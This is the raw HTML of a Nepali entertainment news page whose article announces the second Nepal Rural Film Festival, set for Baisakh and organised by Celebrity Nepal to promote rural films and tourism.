                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4028" rel="bookmark" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4028" rel="bookmark" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082">Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4025" rel="bookmark" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4025" rel="bookmark" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;">Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4014" rel="bookmark" title="Aarti Acharya: Ten Years of Passion in Nepal’s Film Industry"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/3351aaf4-3dfd-4090-97a0-4020a3acd351-e1764316776902-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/3351aaf4-3dfd-4090-97a0-4020a3acd351-e1764316776902-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/3351aaf4-3dfd-4090-97a0-4020a3acd351-e1764316776902-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Aarti Acharya: Ten Years of Passion in Nepal’s Film Industry"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4014" rel="bookmark" title="Aarti Acharya: Ten Years of Passion in Nepal’s Film Industry">Aarti Acharya: Ten Years of Passion in Nepal’s Film Industry</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69683c2e6f868" data-td_block_id="td_uid_8_69683c2e6f868"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69683c2e6f868" data-td_block_id="td_uid_8_69683c2e6f868"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://www.pageantnepal.com/archives/category/profile">profile</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><article id="post-2873" class="td-post-template-6 post-2873 post type-post status-publish format-standard has-post-thumbnail hentry category-festival category-news td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://www.pageantnepal.com/wp-content/uploads/2023/03/334867063_759209285409195_6395618845150232182_n.jpg.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pageantnepal.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Festival" class="entry-crumb" href="https://www.pageantnepal.com/archives/category/festival">Festival</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The second Nepal Rural Film Festival will be held in the coming...</span></div>
                <header class="td-post-title">

                                        <h1 class="entry-title">The second Nepal Rural Film Festival will be held in the coming baisakh</h1>

                    

                    <div class="td-module-meta-info">
                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-03-06T14:24:47+00:00" >March 6, 2023</time></span>                                                                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_uid_9_69683c2e710c5" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pageantnepal.com%2Farchives%2F2873" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+second+Nepal+Rural+Film+Festival+will+be+held+in+the+coming+baisakh&url=https%3A%2F%2Fwww.pageantnepal.com%2Farchives%2F2873&via=Nepal%26%23039%3Bs+No.1+Fashion-Event-Pageant+News+Portal" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pageantnepal.com/archives/2873" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pageantnepal.com/archives/2873&amp;media=https://www.pageantnepal.com/wp-content/uploads/2023/03/334867063_759209285409195_6395618845150232182_n.jpg.jpg&description=The+second+Nepal+Rural+Film+Festival+will+be+held+in+the+coming+baisakh" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_9_69683c2e710c5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <p>The second edition of the Nepal Rural Film Festival is going to be held in the coming Baisakh.</p>
<p>Raghunath Sapkota, the chairman of the festival, informed that the purpose of the festival organized by Celebrity Nepal is to promote tourism and bring Nepali films to the rural market.</p>
<p>According to him, films based on original Nepali rural stories will be included in the festival. Chairman Sapkota informed that film registration has been called for the festival.</p>
<p>Swadeshi short films, documentaries, feature films and vernacular films made in the village environment will participate in the festival. The films selected by the jury team will be screened in state-of-the-art technology and the best film will be awarded.</p>
<p>Sapkota said that the main objective of the festival is to attract the audience to original Nepali films and make them habit of watching films regularly, to bring the films made on rural stories to the world and to promote the language, art, culture and tourism of the local area. According to him, the film development board has cooperated in the festival. Last year the festival was held at Laprak in Gorkha.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.pageantnepal.com/archives/2870">Best Model Award in Egypt to Actor Shreedev Bhattarai</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.pageantnepal.com/archives/2876">एन प्लस प्रोफसनल मिस एण्ड मिसेस व्यूटिफुल नेपालको ट्यालेन्ट राउण्ड सम्पन्न,फिनाले चैत्र ४ मा</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-03-06T14:24:47+00:00"><meta itemprop="dateModified" content="2023-03-06T14:24:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pageantnepal.com/archives/2873"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pageantnepal.com/wp-content/uploads/2018/02/272x90.jpg"></span><meta itemprop="name" content="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal"></span><meta itemprop="headline " content="The second Nepal Rural Film Festival will be held in the coming baisakh"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pageantnepal.com/wp-content/uploads/2023/03/334867063_759209285409195_6395618845150232182_n.jpg.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1024"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_69683c2e71b0f_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_11_69683c2e71b0f" ><script>var block_td_uid_11_69683c2e71b0f = new tdBlock();
block_td_uid_11_69683c2e71b0f.id = "td_uid_11_69683c2e71b0f";
block_td_uid_11_69683c2e71b0f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_69683c2e71b0f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69683c2e71b0f_rand","tdc_css_class_style":"td_uid_11_69683c2e71b0f_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2873,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_11_69683c2e71b0f.td_column_number = "3";
block_td_uid_11_69683c2e71b0f.block_type = "td_block_related_posts";
block_td_uid_11_69683c2e71b0f.post_count = "3";
block_td_uid_11_69683c2e71b0f.found_posts = "897";
block_td_uid_11_69683c2e71b0f.header_color = "";
block_td_uid_11_69683c2e71b0f.ajax_pagination_infinite_stop = "";
block_td_uid_11_69683c2e71b0f.max_num_pages = "299";
tdBlocksArray.push(block_td_uid_11_69683c2e71b0f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69683c2e735b3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69683c2e71b0f" href="#">RELATED ARTICLES</a><a id="td_uid_13_69683c2e735b6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69683c2e71b0f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_69683c2e71b0f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/17629893-a849-4c04-8545-2c1d3b9fc4d2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4051" rel="bookmark" title="Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu">Grand Finale of “Little Champions Nepal – Season 2” Successfully Concludes in Kathmandu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/93bc0d48-b503-4133-950a-dcd1f998f9a9-e1767331833120-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4045" rel="bookmark" title="Mr. and Miss Lavish Final Concludes Successfully, Winners Announced">Mr. and Miss Lavish Final Concludes Successfully, Winners Announced</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/f16589a7-c8f4-4411-a5be-194fc099079d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4042" rel="bookmark" title="Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)">Chetan Rai&#8217;s “Mero Desh Nepal” Song and Music Video Released(Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69683c2e71b0f" data-td_block_id="td_uid_11_69683c2e71b0f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69683c2e71b0f" data-td_block_id="td_uid_11_69683c2e71b0f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/2873#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pageantnepal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2873' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_14_69683c2e73f56_rand td_block_template_2"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.pageantnepal.com/wp-content/uploads/2018/02/rec-sidebar.jpg"/></a></div> <br>


<div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.pageantnepal.com/wp-content/uploads/2020/09/J.A.T-Whisky.jpg"/></a></div> <br>

<a href="https://pageantnepal.com/"><img src="https://www.rastrakhabar.com/wp-content/uploads/2018/02/27659025_1812016935497566_505075038_n.jpg">

<a href="https://www.pageantnepal.com/wp-content/uploads/2020/09/J.A.T-Whisky.jpg">
</div><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_15_69683c2e73fe6_rand td-social-style10 td-social-boxed td-social-colored td-pb-border-top td_block_template_2"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">388</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/tagDiv#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">14,700</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="http://www.youtube.com/tagDiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_69683c2e740d2_rand td-pb-border-top td_block_template_2 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_69683c2e740d2" ><script>var block_td_uid_16_69683c2e740d2 = new tdBlock();
block_td_uid_16_69683c2e740d2.id = "td_uid_16_69683c2e740d2";
block_td_uid_16_69683c2e740d2.atts = '{"limit":"6","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Recent Posts","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69683c2e740d2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69683c2e740d2_rand","tdc_css_class_style":"td_uid_16_69683c2e740d2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69683c2e740d2.td_column_number = "1";
block_td_uid_16_69683c2e740d2.block_type = "td_block_9";
block_td_uid_16_69683c2e740d2.post_count = "6";
block_td_uid_16_69683c2e740d2.found_posts = "962";
block_td_uid_16_69683c2e740d2.header_color = "";
block_td_uid_16_69683c2e740d2.ajax_pagination_infinite_stop = "";
block_td_uid_16_69683c2e740d2.max_num_pages = "161";
tdBlocksArray.push(block_td_uid_16_69683c2e740d2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_16_69683c2e740d2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3262" rel="bookmark" title="‘मिस एण्ड मिसेस ब्युटीफुल नेपाल’ को पहिलो अडिसन सम्पन्न, दोश्रो जेष्ठ १८ मा">‘मिस एण्ड मिसेस ब्युटीफुल नेपाल’ को पहिलो अडिसन सम्पन्न, दोश्रो जेष्ठ १८ मा</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-19T16:01:39+00:00" >May 19, 2024</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/3262#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2751" rel="bookmark" title="नेपालीमूलका दीपेन्द्र गुरुङ बने मिस वर्ल्डका मालिक">नेपालीमूलका दीपेन्द्र गुरुङ बने मिस वर्ल्डका मालिक</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T13:08:28+00:00" >November 10, 2022</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/2751#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/2807" rel="bookmark" title="Kids dance, rap star and dating reality show coming together on Space 4K">Kids dance, rap star and dating reality show coming together on Space 4K</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-17T13:44:34+00:00" >December 17, 2022</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/2807#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/747" rel="bookmark" title="चर्चित कोरियोग्राफर रोजिन शाक्यको कोरियोग्राफीमा सिङ्गापुरमा &#8216;हेरिटेज पेजेन्टस् २०१९&#8217; प्रारम्भ">चर्चित कोरियोग्राफर रोजिन शाक्यको कोरियोग्राफीमा सिङ्गापुरमा &#8216;हेरिटेज पेजेन्टस् २०१९&#8217; प्रारम्भ</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T06:43:23+00:00" >February 13, 2019</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/747#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/298" rel="bookmark" title="VALENTINE&#8217;S FASHION SHOW-2020">VALENTINE&#8217;S FASHION SHOW-2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-05T04:18:40+00:00" >March 5, 2018</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/298#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/923" rel="bookmark" title="म्यानमारमा मिस्टर एण्ड मिस टुरिजम एण्ड कल्चर युनिभर्समा सोनु र नबिन प्रतिस्पर्धामा, भोटिङ गर्न सबैमा अपिल">म्यानमारमा मिस्टर एण्ड मिस टुरिजम एण्ड कल्चर युनिभर्समा सोनु र नबिन प्रतिस्पर्धामा, भोटिङ गर्न...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T04:50:48+00:00" >August 30, 2019</time></span>                    <div class="td-module-comments"><a href="https://www.pageantnepal.com/archives/923#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_2 widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.pageantnepal.com/archives/date/2026/01/02" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://www.pageantnepal.com/archives/date/2026/01/14" aria-label="Posts published on January 14, 2026">14</a></td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.pageantnepal.com/archives/date/2025/12">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside class="td_block_template_2 widget widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://www.pageantnepal.com/archives/category/award">Award</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.pageantnepal.com/archives/category/entertainment-news">Entertainment News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pageantnepal.com/archives/category/event">Event</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.pageantnepal.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.pageantnepal.com/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pageantnepal.com/archives/category/festival">Festival</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.pageantnepal.com/archives/category/international">International</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.pageantnepal.com/archives/category/model">Model</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pageantnepal.com/archives/category/news">News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.pageantnepal.com/archives/category/pageant">Pageant</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pageantnepal.com/archives/category/profile">profile</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.pageantnepal.com/archives/category/videos">Videos</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pageantnepal.com/archives/category/winner">Winner</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




